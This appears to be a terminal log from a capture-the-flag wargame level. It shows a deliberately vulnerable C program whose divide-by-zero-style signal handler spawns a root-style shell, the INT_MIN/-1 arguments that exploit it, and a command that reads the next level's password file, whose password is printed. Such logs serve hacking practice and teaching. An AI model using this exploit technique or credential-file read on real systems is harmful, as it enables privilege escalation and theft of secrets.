 level02_alt level05 level07 level09.c le
level02_alt.c level05_alt level07_alt level10 le
level02.c level05_alt.c level07_alt.c level10_bis le
level03 level05.c level07.c level10_bis.c le
level03.c level06 level08 level10.c le
level04 level06_alt level08_alt level10.pass le
level2@io:/levels$ cat /level02.c
cat: /level02.c: No such file or directory
level2@io:/levels$ cat level02.c
//a little fun brought to you by bla
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
void catcher(int a)
{
setresuid(geteuid(),geteuid(),geteuid());
printf("WIN!\n");
system("/bin/sh");
exit(0);
}
int main(int argc, char **argv)
{
puts("source code is available in level02.c\n");
if (argc != 3 || !atoi(argv[2]))
return 1;
signal(SIGFPE, catcher);
return abs(atoi(argv[1])) / atoi(argv[2]);
}
level2@io:/levels$ ./level02 "-2147483648" "-1"
source code is available in level02.c
WIN!
sh-4.3$ cat /home/level03/.pass
cat: /home/level03/.pass: No such file or directory
sh-4.3$ cat /home/level3/.pass
OlhCmdZKbuzqngfz
sh-4.3$